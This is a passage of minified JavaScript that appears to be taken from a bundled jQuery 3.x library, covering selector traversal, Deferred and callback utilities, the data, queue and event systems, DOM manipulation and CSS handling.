null==e.getAttribute("disabled")})||o(Z,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),t}(e);ie.find=le,ie.expr=le.selectors,ie.expr[":"]=ie.expr.pseudos,ie.uniqueSort=ie.unique=le.uniqueSort,ie.text=le.getText,ie.isXMLDoc=le.isXML,ie.contains=le.contains;var ce=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&ie(e).is(n))break;r.push(e)}return r},fe=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},pe=ie.expr.match.needsContext,de=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,he=/^.[^:#\[\.,]*$/;ie.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ie.find.matchesSelector(r,e)?[r]:[]:ie.find.matches(e,ie.grep(t,function(e){return 1===e.nodeType}))},ie.fn.extend({find:function(e){var t,n=this.length,r=[],i=this;if("string"!=typeof e)return this.pushStack(ie(e).filter(function(){for(t=0;t<n;t++)if(ie.contains(i[t],this))return!0}));for(t=0;t<n;t++)ie.find(e,i[t],r);return r=this.pushStack(n>1?ie.unique(r):r),r.selector=this.selector?this.selector+" "+e:e,r},filter:function(e){return this.pushStack(r(this,e||[],!1))},not:function(e){return this.pushStack(r(this,e||[],!0))},is:function(e){return!!r(this,"string"==typeof e&&pe.test(e)?ie(e):e||[],!1).length}});var ge,ve=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(ie.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||ge,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:ve.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ie?t[0]:t,ie.merge(this,ie.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:G,!0)),de.test(r[1])&&ie.isPlainObject(t))for(r in t)ie.isFunction(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return i=G.getElementById(r[2]),i&&i.parentNode&&(this.length=1,this[0]=i),this.context=G,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):ie.isFunction(e)?void 0!==n.ready?n.ready(e):e(ie):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),ie.makeArray(e,this))}).prototype=ie.fn,ge=ie(G);var me=/^(?:parents|prev(?:Until|All))/,ye={children:!0,contents:!0,next:!0,prev:!0};ie.fn.extend({has:function(e){var t=ie(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ie.contains(this,t[e]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],s=pe.test(e)||"string"!=typeof e?ie(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&ie.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?ie.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?Z.call(ie(e),this[0]):Z.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ie.uniqueSort(ie.merge(this.get(),ie(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ie.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return ce(e,"parentNode")},parentsUntil:function(e,t,n){return ce(e,"parentNode",n)},next:function(e){return i(e,"nextSibling")},prev:function(e){return i(e,"previousSibling")},nextAll:function(e){return ce(e,"nextSibling")},prevAll:function(e){return ce(e,"previousSibling")},nextUntil:function(e,t,n){return ce(e,"nextSibling",n)},prevUntil:function(e,t,n){return ce(e,"previousSibling",n)},siblings:function(e){return fe((e.parentNode||{}).firstChild,e)},children:function(e){return fe(e.firstChild)},contents:function(e){return e.contentDocument||ie.merge([],e.childNodes)}},function(e,t){ie.fn[e]=function(n,r){var i=ie.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=ie.filter(r,i)),this.length>1&&(ye[e]||ie.uniqueSort(i),me.test(e)&&i.reverse()),this.pushStack(i)}});var xe=/\S+/g;ie.Callbacks=function(e){e="string"==typeof e?o(e):ie.extend({},e);var t,n,r,i,s=[],a=[],u=-1,l=function(){for(i=e.once,r=t=!0;a.length;u=-1)for(n=a.shift();++u<s.length;)!1===s[u].apply(n[0],n[1])&&e.stopOnFalse&&(u=s.length,n=!1);e.memory||(n=!1),t=!1,i&&(s=n?[]:"")},c={add:function(){return s&&(n&&!t&&(u=s.length-1,a.push(n)),function t(n){ie.each(n,function(n,r){ie.isFunction(r)?e.unique&&c.has(r)||s.push(r):r&&r.length&&"string"!==ie.type(r)&&t(r)})}(arguments),n&&!t&&l()),this},remove:function(){return ie.each(arguments,function(e,t){for(var n;(n=ie.inArray(t,s,n))>-1;)s.splice(n,1),n<=u&&u--}),this},has:function(e){return e?ie.inArray(e,s)>-1:s.length>0},empty:function(){return s&&(s=[]),this},disable:function(){return i=a=[],s=n="",this},disabled:function(){return!s},lock:function(){return i=a=[],n||(s=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=n||[],n=[e,n.slice?n.slice():n],a.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},ie.extend({Deferred:function(e){var t=[["resolve","done",ie.Callbacks("once memory"),"resolved"],["reject","fail",ie.Callbacks("once memory"),"rejected"],["notify","progress",ie.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return ie.Deferred(function(n){ie.each(t,function(t,o){var s=ie.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&ie.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?ie.extend(e,r):r}},i={};return r.pipe=r.then,ie.each(t,function(e,o){var s=o[2],a=o[3];r[o[1]]=s.add,a&&s.add(function(){n=a},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=s.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=Q.call(arguments),s=o.length,a=1!==s||e&&ie.isFunction(e.promise)?s:0,u=1===a?e:ie.Deferred(),l=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?Q.call(arguments):i,r===t?u.notifyWith(n,r):--a||u.resolveWith(n,r)}};if(s>1)for(t=new Array(s),n=new Array(s),r=new Array(s);i<s;i++)o[i]&&ie.isFunction(o[i].promise)?o[i].promise().progress(l(i,n,t)).done(l(i,r,o)).fail(u.reject):--a;return a||u.resolveWith(r,o),u.promise()}});var be;ie.fn.ready=function(e){return ie.ready.promise().done(e),this},ie.extend({isReady:!1,readyWait:1,holdReady:function(e){e?ie.readyWait++:ie.ready(!0)},ready:function(e){(!0===e?--ie.readyWait:ie.isReady)||(ie.isReady=!0,!0!==e&&--ie.readyWait>0||(be.resolveWith(G,[ie]),ie.fn.triggerHandler&&(ie(G).triggerHandler("ready"),ie(G).off("ready"))))}}),ie.ready.promise=function(t){return be||(be=ie.Deferred(),"complete"===G.readyState||"loading"!==G.readyState&&!G.documentElement.doScroll?e.setTimeout(ie.ready):(G.addEventListener("DOMContentLoaded",s),e.addEventListener("load",s))),be.promise(t)},ie.ready.promise();var we=function(e,t,n,r,i,o,s){var a=0,u=e.length,l=null==n;if("object"===ie.type(n)){i=!0;for(a in n)we(e,t,a,n[a],!0,o,s)}else if(void 0!==r&&(i=!0,ie.isFunction(r)||(s=!0),l&&(s?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ie(e),n)})),t))for(;a<u;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return i?e:l?t.call(e):u?t(e[0],n):o},Te=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};a.uid=1,a.prototype={register:function(e,t){var n=t||{};return e.nodeType?e[this.expando]=n:Object.defineProperty(e,this.expando,{value:n,writable:!0,configurable:!0}),e[this.expando]},cache:function(e){if(!Te(e))return{};var t=e[this.expando];return t||(t={},Te(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[t]=n;else for(r in t)i[r]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][t]},access:function(e,t,n){var r;return void 0===t||t&&"string"==typeof t&&void 0===n?(r=this.get(e,t),void 0!==r?r:this.get(e,ie.camelCase(t))):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r,i,o=e[this.expando];if(void 0!==o){if(void 0===t)this.register(e);else{ie.isArray(t)?r=t.concat(t.map(ie.camelCase)):(i=ie.camelCase(t),t in o?r=[t,i]:(r=i,r=r in o?[r]:r.match(xe)||[])),n=r.length;for(;n--;)delete o[r[n]]}(void 0===t||ie.isEmptyObject(o))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ie.isEmptyObject(t)}};var Ce=new a,ke=new a,Ee=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ne=/[A-Z]/g;ie.extend({hasData:function(e){return ke.hasData(e)||Ce.hasData(e)},data:function(e,t,n){return ke.access(e,t,n)},removeData:function(e,t){ke.remove(e,t)},_data:function(e,t,n){return Ce.access(e,t,n)},_removeData:function(e,t){Ce.remove(e,t)}}),ie.fn.extend({data:function(e,t){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0===e){if(this.length&&(i=ke.get(o),1===o.nodeType&&!Ce.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&(r=s[n].name,0===r.indexOf("data-")&&(r=ie.camelCase(r.slice(5)),u(o,r,i[r])));Ce.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){ke.set(this,e)}):we(this,function(t){var n,r;if(o&&void 0===t){if(void 0!==(n=ke.get(o,e)||ke.get(o,e.replace(Ne,"-$&").toLowerCase())))return n;if(r=ie.camelCase(e),void 0!==(n=ke.get(o,r)))return n;if(void 0!==(n=u(o,r,void 0)))return n}else r=ie.camelCase(e),this.each(function(){var n=ke.get(this,r);ke.set(this,r,t),e.indexOf("-")>-1&&void 0!==n&&ke.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){ke.remove(this,e)})}}),ie.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Ce.get(e,t),n&&(!r||ie.isArray(n)?r=Ce.access(e,t,ie.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ie.queue(e,t),r=n.length,i=n.shift(),o=ie._queueHooks(e,t),s=function(){ie.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,s,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Ce.get(e,n)||Ce.access(e,n,{empty:ie.Callbacks("once memory").add(function(){Ce.remove(e,[t+"queue",n])})})}}),ie.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?ie.queue(this[0],e):void 0===t?this:this.each(function(){var n=ie.queue(this,e,t);ie._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&ie.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ie.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ie.Deferred(),o=this,s=this.length,a=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=Ce.get(o[s],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),i.promise(t)}});var Se=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,je=new RegExp("^(?:([+-])=|)("+Se+")([a-z%]*)$","i"),De=["Top","Right","Bottom","Left"],Ae=function(e,t){return e=t||e,"none"===ie.css(e,"display")||!ie.contains(e.ownerDocument,e)},qe=/^(?:checkbox|radio)$/i,Le=/<([\w:-]+)/,He=/^$|\/(?:java|ecma)script/i,Oe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Oe.optgroup=Oe.option,Oe.tbody=Oe.tfoot=Oe.colgroup=Oe.caption=Oe.thead,Oe.th=Oe.td;var Fe=/<|&#?\w+;/;!function(){var e=G.createDocumentFragment(),t=e.appendChild(G.createElement("div")),n=G.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),t.appendChild(n),re.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",re.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var Pe=/^key/,Re=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Me=/^([^.]*)(?:\.(.+)|)/;ie.event={global:{},add:function(e,t,n,r,i){var o,s,a,u,l,c,f,p,d,h,g,v=Ce.get(e);if(v)for(n.handler&&(o=n,n=o.handler,i=o.selector),n.guid||(n.guid=ie.guid++),(u=v.events)||(u=v.events={}),(s=v.handle)||(s=v.handle=function(t){return void 0!==ie&&ie.event.triggered!==t.type?ie.event.dispatch.apply(e,arguments):void 0}),t=(t||"").match(xe)||[""],l=t.length;l--;)a=Me.exec(t[l])||[],d=g=a[1],h=(a[2]||"").split(".").sort(),d&&(f=ie.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ie.event.special[d]||{},c=ie.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ie.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||(p=u[d]=[],p.delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,s)||e.addEventListener&&e.addEventListener(d,s)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ie.event.global[d]=!0)},remove:function(e,t,n,r,i){var o,s,a,u,l,c,f,p,d,h,g,v=Ce.hasData(e)&&Ce.get(e);if(v&&(u=v.events)){for(t=(t||"").match(xe)||[""],l=t.length;l--;)if(a=Me.exec(t[l])||[],d=g=a[1],h=(a[2]||"").split(".").sort(),d){for(f=ie.event.special[d]||{},d=(r?f.delegateType:f.bindType)||d,p=u[d]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));s&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ie.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ie.event.remove(e,d+t[l],n,r,!0);ie.isEmptyObject(u)&&Ce.remove(e,"handle events")}},dispatch:function(e){e=ie.event.fix(e);var t,n,r,i,o,s=[],a=Q.call(arguments),u=(Ce.get(this,"events")||{})[e.type]||[],l=ie.event.special[e.type]||{};if(a[0]=e,e.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,e)){for(s=ie.event.handlers.call(this,e,u),t=0;(i=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(o.namespace)||(e.handleObj=o,e.data=o.data,void 0!==(r=((ie.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,a))&&!1===(e.result=r)&&(e.preventDefault(),e.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,s=[],a=t.delegateCount,u=e.target;if(a&&u.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(r=[],n=0;n<a;n++)o=t[n],i=o.selector+" ",void 0===r[i]&&(r[i]=o.needsContext?ie(i,this).index(u)>-1:ie.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&s.push({elem:u,handlers:r})}return a<t.length&&s.push({elem:this,handlers:t.slice(a)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,o=t.button;return null==e.pageX&&null!=t.clientX&&(n=e.target.ownerDocument||G,r=n.documentElement,i=n.body,e.pageX=t.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},fix:function(e){if(e[ie.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];for(s||(this.fixHooks[i]=s=Re.test(i)?this.mouseHooks:Pe.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new ie.Event(o),t=r.length;t--;)n=r[t],e[n]=o[n];return e.target||(e.target=G),3===e.target.nodeType&&(e.target=e.target.parentNode),s.filter?s.filter(e,o):e},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==g()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===g()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&ie.nodeName(this,"input"))return this.click(),!1},_default:function(e){return ie.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ie.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ie.Event=function(e,t){if(!(this instanceof ie.Event))return new ie.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?d:h):this.type=e,t&&ie.extend(this,t),this.timeStamp=e&&e.timeStamp||ie.now(),this[ie.expando]=!0},ie.Event.prototype={constructor:ie.Event,isDefaultPrevented:h,isPropagationStopped:h,isImmediatePropagationStopped:h,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=d,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=d,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=d,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ie.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){ie.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||ie.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),ie.fn.extend({on:function(e,t,n,r){return v(this,e,t,n,r)},one:function(e,t,n,r){return v(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ie(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=h),this.each(function(){ie.event.remove(this,e,n,t)})}});var Ie=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,We=/<script|<style|<link/i,$e=/checked\s*(?:[^=]|=\s*.checked.)/i,Be=/^true\/(.*)/,_e=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;ie.extend({htmlPrefilter:function(e){return e.replace(Ie,"<$1></$2>")},clone:function(e,t,n){var r,i,o,s,a=e.cloneNode(!0),u=ie.contains(e.ownerDocument,e);if(!(re.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ie.isXMLDoc(e)))for(s=c(a),o=c(e),r=0,i=o.length;r<i;r++)w(o[r],s[r]);if(t)if(n)for(o=o||c(e),s=s||c(a),r=0,i=o.length;r<i;r++)b(o[r],s[r]);else b(e,a);return s=c(a,"script"),s.length>0&&f(s,!u&&c(e,"script")),a},cleanData:function(e){for(var t,n,r,i=ie.event.special,o=0;void 0!==(n=e[o]);o++)if(Te(n)){if(t=n[Ce.expando]){if(t.events)for(r in t.events)i[r]?ie.event.remove(n,r):ie.removeEvent(n,r,t.handle);n[Ce.expando]=void 0}n[ke.expando]&&(n[ke.expando]=void 0)}}}),ie.fn.extend({domManip:T,detach:function(e){return C(this,e,!0)},remove:function(e){return C(this,e)},text:function(e){return we(this,function(e){return void 0===e?ie.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return T(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){m(this,e).appendChild(e)}})},prepend:function(){return T(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=m(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return T(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return T(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ie.cleanData(c(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ie.clone(this,e,t)})},html:function(e){return we(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!We.test(e)&&!Oe[(Le.exec(e)||["",""])[1].toLowerCase()]){e=ie.htmlPrefilter(e);try{for(;n<r;n++)t=this[n]||{},1===t.nodeType&&(ie.cleanData(c(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return T(this,arguments,function(t){var n=this.parentNode;ie.inArray(this,e)<0&&(ie.cleanData(c(this)),n&&n.replaceChild(t,this))},e)}}),ie.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ie.fn[e]=function(e){for(var n,r=[],i=ie(e),o=i.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),ie(i[s])[t](n),K.apply(r,n.get());return this.pushStack(r)}});var Xe,ze={HTML:"block",BODY:"block"},Ue=/^margin/,Ve=new RegExp("^("+Se+")(?!px)[a-z%]+$","i"),Ye=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Ge=function(e,t,n,r){var i,o,s={};for(o in t)s[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=s[o];return i},Qe=G.documentElement;!function(){function t(){a.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",a.innerHTML="",Qe.appendChild(s);var t=e.getComputedStyle(a);n="1%"!==t.top,o="2px"===t.marginLeft,r="4px"===t.width,a.style.marginRight="50%",i="4px"===t.marginRight,Qe.removeChild(s)}var n,r,i,o,s=G.createElement("div"),a=G.createElement("div");a.style&&(a.style.backgroundClip="content-box",a.cloneNode(!0).style.backgroundClip="",re.clearCloneStyle="content-box"===a.style.backgroundClip,s.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",s.appendChild(a),ie.extend(re,{pixelPosition:function(){return t(),n},boxSizingReliable:function(){return null==r&&t(),r},pixelMarginRight:function(){return null==r&&t(),i},reliableMarginLeft:function(){return null==r&&t(),o},reliableMarginRight:function(){var t,n=a.appendChild(G.createElement("div"));return n.style.cssText=a.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",a.style.width="1px",Qe.appendChild(s),t=!parseFloat(e.getComputedStyle(n).marginRight),Qe.removeChild(s),a.removeChild(n),t}}))}();var Je=/^(none|table(?!-c[ea]).+)/,Ke={position:"absolute",visibility:"hidden",display:"block"},Ze={letterSpacing:"0",fontWeight:"400"},et=["Webkit","O","Moz","ms"],tt=G.createElement("div").style;ie.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=N(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=ie.camelCase(t),u=e.style;if(t=ie.cssProps[a]||(ie.cssProps[a]=j(a)||a),s=ie.cssHooks[t]||ie.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:u[t];o=typeof n,"string"===o&&(i=je.exec(n))&&i[1]&&(n=l(e,t,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(ie.cssNumber[a]?"":"px")),re.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(u[t]=n))}},css:function(e,t,n,r){var i,o,s,a=ie.camelCase(t);return t=ie.cssProps[a]||(ie.cssProps[a]=j(a)||a),s=ie.cssHooks[t]||ie.cssHooks[a],s&&"get"in s&&(i=s.get(e,!0,n)),void 0===i&&(i=N(e,t,r)),"normal"===i&&t in Ze&&(i=Ze[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ie.each(["height","width"],function(e,t){ie.cssHooks[t]={get:function(e,n,r){if(n)return Je.test(ie.css(e,"display"))&&0===e.offsetWidth?Ge(e,Ke,function(){return q(e,t,r)}):q(e,t,r)},set:function(e,n,r){var i,o=r&&Ye(e),s=r&&A(e,t,r,"border-box"===ie.css(e,"boxSizing",!1,o),o);return s&&(i=je.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=ie.css(e,t)),D(e,n,s)}}}),ie.cssHooks.marginLeft=S(re.reliableMarginLeft,function(e,t){if(t)return(parseFloat(N(e,"marginLeft"))||e.getBoundingClientRect().left-Ge(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ie.cssHooks.marginRight=S(re.reliableMarginRight,function(e,t){if(t)return Ge(e,{display:"inline-block"},N,[e,"marginRight"])}),ie.each({margin:"",padding:"",border:"Width"},function(e,t){ie.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+De[r]+t]=o[r]||o[r-2]||o[0];return i}},Ue.test(e)||(ie.cssHooks[e+t].set=D)}),ie.fn.extend({css:function(e,t){return we(this,function(e,t,n){var r,i,o={},s=0;if(ie.isArray(t)){for(r=Ye(e),i=t.length;s<i;s++)o[t[s]]=ie.css(e,t[s],!1,r);return o}return void 0!==n?ie.style(e,t,n):ie.css(e,t)},e,t,arguments.length>1)},show:function(){return L(this,!0)},hide:function(){return L(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Ae(this)?ie(this).show():ie(this).hide()})}}),ie.Tween=H,H.prototype={constructor:H,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ie.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ie.cssNumber[n]?"":"px")},cur:function(){var e=H.propHooks[this.prop];return e&&e.get?e.get(this):H.propHooks._default.get(this)},run:function(e){var t,n=H.propHooks[this.prop];return this.options.duration?this.pos=t=ie.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):H.propHooks._default.set(this),this}},H.prototype.init.prototype=H.prototype,H.propHooks={_default:{get:function(e){var t;return 